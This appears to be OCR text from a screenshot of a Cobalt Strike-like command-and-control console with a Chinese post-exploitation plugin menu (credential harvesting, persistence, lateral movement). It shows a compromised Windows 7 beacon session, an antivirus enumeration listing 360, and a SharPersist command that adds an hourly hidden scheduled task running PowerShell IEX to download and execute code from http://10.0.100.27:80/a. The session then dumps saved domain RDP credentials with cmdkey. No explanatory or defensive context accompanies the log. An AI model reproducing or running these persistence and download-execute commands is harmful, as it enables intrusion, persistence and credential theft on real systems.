 10.0.100.23 192.168.138.136 test SYSTEM * WIN7 rundll32.exe 3044 x64 1s
进入beacon
执行
目标
中转
增加会话
梼杌
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
常用信息
内网信息
资产探测
扫描web应用
查看mstsc记录
一键获取主机信息
一键获取信息-Seatbelt
获取.net&powershell版本
获取主机命名管道
获取系统登录日志
获取回收站等信息
获取数据库数据
获取剪切板信息
获取杀软信息
获取EDR信息
获取文件目录结构
文件搜索
查看所有用户的记录
查看已登录用户的记录
查看RDP记录-Ladon
获取RDP与putty信息
Beacon 192.168.138.136@2616 X Beacon 192.168.138.136@3044 X 网站X 网站X
存在杀软信息如下：
ZhuDongFangYu.exe:360安全卫士-主动防御
rshell.exe:已知杀软进程,名称暂未收录
tc.exe:TimeCalende
[*] Tasked beacon to run .NET program: SharPersist.exe -t schtask -c "C:\Win hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.
0.100.27:80/a'))"" -n "Some Service" -m add -o hourly
[+] host called home, sent: 342451 bytes
[+] received output:
[*] INFO: Adding scheduled task persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c powershell.exe -nop -w hidden -c IEX
[*] INFO: Scheduled Task Name: Some Service
[*] INFO: Option: hourly
[+] received output:
[+] SUCCESS: Scheduled task added
[*] Tasked beacon to run: cmdkey /list
[+] host called home, sent: 43 bytes
[+] received output:
当前保存的凭据:
目标: Domain:target=TERMSRV/10.0.100.18
类型: 域密码
用户: SUN\root
本地机器持续时间